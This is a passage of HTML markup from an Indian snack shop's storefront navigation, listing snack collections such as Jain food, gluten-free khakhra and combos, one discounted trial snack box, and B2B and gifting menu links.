      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Products
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-products" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Products
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Gluten Free
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-gluten-free" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Gluten Free
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500 1500w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665 1500w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=165 165w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=330 330w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=535 535w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=750 750w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768 1000w
              "
              src="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        B2B
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-b2b" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            B2B
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vending Machine
                                  </a></li><li><a href="/pages/horeca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HoReCa
                                  </a></li><li><a href="/pages/snack-station" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Snack Station
                                  </a></li><li><a href="/pages/school-snacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    School Snacks
                                  </a></li><li><a href="/pages/expo-seminars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expo &amp; Seminars
                                  </a></li><li><a href="/pages/franchise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Franchise
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifting
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifting
